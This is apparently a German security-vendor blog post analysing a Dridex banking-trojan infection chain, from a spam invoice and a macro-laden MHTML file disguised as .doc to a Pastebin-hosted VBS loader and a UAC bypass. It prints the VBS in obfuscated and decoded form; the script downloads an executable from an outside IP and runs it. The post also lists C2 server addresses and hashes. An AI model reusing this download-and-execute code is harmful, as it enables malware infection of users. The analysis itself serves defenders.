Die Infektion, Schritt für Schritt erklärt



Schritt 1: Die Spam-Kampagne

Diese Infektion begann mit einer Spam-E-Mail, also einer Methode, die wir schon unzählige Male gesehen haben. Der Inhalt der E-Mail besagt, dass eine Vertriebsabteilung den Empfänger über einen Auftrag informiert, den dieser angeblich selbst erteilt hat und der nun bearbeitet wird. Die entsprechende gefälschte Rechnung, ein Microsoft Office-Dokument, ist an die E-Mail angehängt.

Schritt 2: Öffnen des Microsoft Office-Dokuments

Der Name des Dokuments lautet YU96260LFZ.doc

SHA256 e2d878a43607c04f151052e81a560a80525a343ea4e719c3a79e1cc8c45e47c5

Die Dateinamenerweiterung lässt darauf schließen, dass es sich bei der Datei um eine .doc-Datei handelt. In Wirklichkeit ist das Dokument jedoch ein MHTML-Dokument. Dabei handelt es sich um ein legitimes Archivformat für Webseiten. Dieser Standard wird von Microsoft Word mit der Erweiterung .mht unterstützt. Wir gehen davon aus, dass der Angreifer ursprünglich eine MHT-Datei erstellt und dann einfach die Dateinamenerweiterung in .doc abgeändert hat. Angreifer nutzen gängige Dateierweiterungen für ihre Social Engineering-Angriffsversuche, da die Benutzer bekannte Dateitypen sorgloser öffnen. Zudem weisen MHT- und DOC-Dateien dasselbe Symbol auf, was die Datei bei den meisten Benutzern noch weniger verdächtig macht.

Das Dokument enthält ein Makro. Wenn der Benutzer das Dokument öffnet, sieht er die folgende Meldung:

Haben Sie die Warnmeldung im oberen Bereich des Screenshots bemerkt? Microsoft Word informiert den Benutzer darüber, dass die Ausführung sämtlicher Makros derzeit deaktiviert ist, was für den Anwender positiv ist.

Die schriftlichen Inhalte in dem Dokument sind, wie man sieht, unlesbar: es sind nur drei Zeilen Textmüll erkennbar. Nun, eigentlich sind es ja vier Zeilen Textmüll, denn die oberste Zeile enthält zumindest einen Grammatikfehler, „you“ statt „your“: „If you document has incorrect encoding – enable macro.“ Im Deutschen würde sich dieser Rechtschreibfehler etwa so bemerkbar machen: Wenn Du Dokument eine falsche Codierung aufweist, aktivieren Sie das Makro.“ So viel also zu einem weiteren Social Engineering-Angriffsversuch.

Sie können sich sicher schon denken, was als nächstes kommt, oder? Natürlich, durch das Aktivieren der Makros wird der Download von Schadcode gestartet. Auch wenn das Makro verschleiert wurde, konnten wir die URL zum Herunterladen des Schadcodes problemlos ermitteln:

paul@gdata:~/ $ oledump.py -p plugin_http_heuristics.py file.mso

1: 541 'PROJECT'

2: 98 'PROJECTwm'

3: m 818 'VBA/Module2'

Plugin: HTTP Heuristics plugin

Module2

4: M 1607 'VBA/ThisDocument'

Plugin: HTTP Heuristics plugin

'N\x18\xac\x0e\x87.\x99\xe9\xed'

5: 3262 'VBA/_VBA_PROJECT'

6: 627 'VBA/dir'

7: M 5305

'VBA/\xd0\xb0\xd1\x86\xd1\x83\xd0\xba34\xd0\xba\xd1\x86\xd1\x83\xd0\xbc'

Plugin: HTTP Heuristics plugin

http://pastebin.com/download.php?i=VTd9HVkz

Die Website ist Pastebin.com, ein kostenloser Service, „mit dem Sie Texte für eine bestimmte Zeitdauer speichern können“ und diese dann an andere weiterleiten, indem Sie ganz einfach den Link zu der Seite weitergeben. Sie wird hauptsächlich von Entwicklern genutzt, um Quellcode weiterzugeben. Wir gehen davon aus, dass die Angreifer diese Website ausgewählt haben, weil es sich um einen legitimen Dienst handelt und es unwahrscheinlich ist, dass Sicherheitsprodukte einen solchen Dienst von vornherein auf ihre Blacklist setzen. Darüber hinaus ist es wirklich ganz einfach, Code auf der Website zu speichern. Folglich ist es für die Angreifer bequem, den Dienst zu nutzen.

Schritt 3: Payload, die auf Pastebin.com gehostet wird

Die von den Angreifern eingesetzte Text-Sharing-Website hostet ein Visual Basic-Skript (VBS). Das Skript wurde auf ganz einfache Art und Weise verschleiert.

Hier der Anfang des verschleierten Programmcodes:

dim HGyu87f7Usf: Set HGyu87f7Usf = createobject(Chr(77) & Chr(105) &

Chr(99) & Chr(114) & Chr(111) & Chr(115) & Chr(111) & Chr(102) &

Chr(116) & Chr(46) & Chr(88) & Chr(77) & Chr(76) & Chr(72) & Chr(84) &

Chr(84) & Chr(80) )

dim oUIOGuiwefff: Set oUIOGuiwefff = createobject(Chr(65) & Chr(100) &

Chr(111) & Chr(100) & Chr(98) & Chr(46) & Chr(83) & Chr(116) & Chr(114) & Chr(101) & Chr(97) & Chr(109) )

HGyu87f7Usf.Open "GET", "http://91.227.18.18/stat/get.php", False

HGyu87f7Usf.Send

Set dfgfderer = WScript.CreateObject(Chr(87) & Chr(83) & Chr(99) &

Chr(114) & Chr(105) & Chr(112) & Chr(116) & Chr(46) & Chr(83) & Chr(104) & Chr(101) & Chr(108) & Chr(108) ).Environment(Chr(80) & Chr(114) &

Chr(111) & Chr(99) & Chr(101) & Chr(115) & Chr(115) )

iyUGbuwerff = dfgfderer(Chr(65) & Chr(80) & Chr(80) & Chr(68) & Chr(65) & Chr(84) & Chr(65) )

iyUGUIvbuiwe7vhJ = iyUGbuwerff + Chr(92) & Chr(111) & Chr(56) & Chr(50) & Chr(51) & Chr(55) & Chr(52) & Chr(50) & Chr(51) & Chr(46) & Chr(101) & Chr(120) & Chr(101)

with oUIOGuiwefff

.type = 1

.open

.write HGyu87f7Usf.responseBody

.savetofile iyUGUIvbuiwe7vhJ, 2

end with

Set uyGUYhi8wef = CreateObject(Chr(83) & Chr(104) & Chr(101) & Chr(108) & Chr(108) & Chr(46) & Chr(65) & Chr(112) & Chr(112) & Chr(108) &

Chr(105) & Chr(99) & Chr(97) & Chr(116) & Chr(105) & Chr(111) & Chr(110) ) uyGUYhi8wef.Open iyUGUIvbuiwe7vhJ

Hier der entschlüsselte Code:

dim HGyu87f7Usf: Set HGyu87f7Usf = createobject(Microsoft.XMLHTTP )

dim oUIOGuiwefff: Set oUIOGuiwefff = createobject(Adodb.Stream )

HGyu87f7Usf.Open "GET", "http://91.227.18.18/stat/get.php", False

HGyu87f7Usf.Send

Set dfgfderer = WScript.CreateObject(WScript.Shell ).Environment(Process )

iyUGbuwerff = dfgfderer(APPDATA )

iyUGUIvbuiwe7vhJ = iyUGbuwerff + \o8237423.exe

with oUIOGuiwefff

.type = 1

.open

.write HGyu87f7Usf.responseBody

.savetofile iyUGUIvbuiwe7vhJ, 2

end with

Set uyGUYhi8wef = CreateObject(Shell.Application )

uyGUYhi8wef.Open iyUGUIvbuiwe7vhJ

Das VBS-Skript lud eine ausführbare Datei (den Link /get.php) herunter, installierte diese unter dem Namen o8237423.exe in% APPDATA% und führte diese aus. Der Link ist jetzt offline.

Schritt 4: Downloader und Payload

Bei der Binärdatei o8237423.exe (2e6af1212a81136b46af40bf82ddd11811dc64490336f7ce1059aa9dd3c39262) handelt es sich um einen Downloader. Vor der Ausführung seiner Hauptaufgabe versucht dieser, unter Umgehung der UAC an Administratorrechte zu gelangen. Zu diesem Zweck nutzt der Downloader den beliebten Trick, die UAC-Popup-Meldung zu verstecken. Er nutzt eine angepasste SDB-Datei. Weitere Informationen hierzu finden Sie auf der enstprechenden Informations-Website von Microsoft. Der auf der Webseite genannte Patch wird von Microsoft als optional eingestuft. Wir empfehlen jedoch, diesen anzuwenden, um die Anzeige der UAC-Popup-Meldung zu erzwingen, wenn eine angepasste SDB-Datei dazu verwendet wird, an Administratorrechte zu gelangen.

Die heruntergeladene Payload ist ein Downloader für Dridex. Weitere Informationen über Banking-Trojaner finden Sie in unserem G DATA Malware Report H2 2014.

Hier die Konfiguration unseres Dridex-Samples, das vor allem Großbritannien und Frankreich im Visier hat:

<config botnet_id=120 Servers= 46.36.217.227:3443, 159.253.20.116:4443, 5.44.216.44:1443, 91.218.228.25:8443 />

Abschließend wurde eine Payload (Bibliothek) von einem der in der Konfiguration genannten Server heruntergeladen. Der Hash-Wert dieser Bibliothek war: 0305dda6ec81e8d8ff90152094d5e5e0f8914aeb6d984ee48d72f405a9b90f90; dieser stimmt mit einer Payload von Dridex überein.

Bekannte Beispiele für Dridex Attacken in einigen Ländern

Wir haben davon gehört und darüber gelesen, dass Dridex Attacken gefahren hat und dabei auch erfolgreich Geld von Unternehmen gestohlen hat, besonders von KMUs. Im May wurde bekannt, dass dieser Banking-Trojaner in Belgien aktiv wurde und potentiell 35.000 Rechner angreifen konnte, die eine spezielle Unternehmen-Banking-Lösung benutzten. Französische Medien berichteten ebenfalls über Spam-Kampagnen mit Microsoft Office Dokumenten als Köder für Dridex Infektionen. Die fränzösische ANSSI veröffentlichte eine Warnung zu dieser Kampagne und seinen Gefahren.

Schlussfolgerung

Wir stellen fest, dass Malware-Entwickler weiterhin nach sehr innovativen Ideen suchen, um sowohl die Zielpersonen als auch die Sicherheitsprodukte gleichermaßen an der Nase herumzuführen. In diesem Fall nutzten sie für den Infektionsprozess eine legitime Website, die von Sicherheitsprodukten nicht ohne Weiteres auf die Blacklist gesetzt wird.

Darüber hinaus tricksten sie mithilfe von manipulierten Microsoft Office-Dokumenten einige Virenscanner aus. Die Produkte G DATA verarbeiten und erkennen diese Dokumente problemlos. Außerdem verteidigt G DATAs BankGuard Technologie Computer zuverlässig gegen Banking-Trojaner wie Dridex und viele andere!

Außerdem nutzen die Malware-Entwickler eine Schwachstelle im Betriebssystem von Microsoft aus: Sie gelangen an Administratorrechte, ohne einen UAC Pop-Up Dialog zu zeigen. Was diesen Punkt betrifft, empfehlen wir dringend die Installation des Microsoft Patch KB3045645, auch wenn Microsoft diesen als nicht unbedingt erforderlichen Patch einstuft.

Wieder und wieder möchten wir daran erinnern: Öffnen Sie keine E-Mail-Anhänge von unbekannten Absendern und aktivieren Sie auch keine Makros in zweifelhaften Dokumenten!!

In den vergangenen Monaten haben viele Vorfälle gezeigt, dass Angreifer versuchen, Benutzer mit gefälschten Dokument- und Dateiendungen zu verwirren, mit denen diese sowohl im privaten wie auch im geschäftlichen Bereich recht gut vertraut sind. Nur weil man denkt, dass solche Dokumente harmlos sind, ist dies nicht unbedingt richtig! Halten Sie die Augen offen und bleiben Sie wachsam!

Tipps

Wir empfehlen Ihnen dringend, niemals Anhänge öffnen, die Sie von einem unbekannten Absender erhalten. Wir empfehlen Ihnen, bei Rechnungen auf der Hut zu sein. Vor dem Öffnen eines Anhangs sollten Sie sich folgende Fragen stellen:

- Habe ich tatsächlich etwas bestellt?

- Ist die Website, auf der ich etwas bestellt habe, in derselben Sprache abgefasst wie die E-Mail? Eine deutsche Website wird Ihnen E-Mails höchstwahrscheinlich ausschließlich in deutscher, nicht in englischer Sprache senden.

- Enthält die E-Mail Rechtschreibfehler oder weist sie einen seltsamen Sprachgebrauch auf?

- Enthält die E-Mail persönliche Informationen, wie zum Beispiel meinen richtigen Namen, meine Adresse, Kundennummer, meinen Benutzernamen oder andere Daten?

Wenn Sie Zweifel haben, öffnen Sie den Anhang nicht!

Wir empfehlen Ihnen dringend, niemals Makros in Dokumenten aus unbekannter Quelle zu aktivieren. Wir haben darauf bereits in unserem SecurityBlog-Artikel "Botnet Andromeda/Gamarue ist wieder im Anmarsch" hingewiesen.

Links zum Artikel:

Wir möchten Bart für seine Arbeit zu diesem Thema danken. Diese ist unter der folgenden Adresse bereits verfügbar:

http://bartblaze.blogspot.fr/2015/05/new-malicious-office-docs-trick.htmlbartblaze.blogspot.fr/2015/05/new-malicious-office-docs-trick.html

Die botnet_id=120, erwähnt in Schritt 4, wurde von Team Cymru im April analysiert:

https://blog.team-cymru.org/2015/04/dridex-distribution-landscape/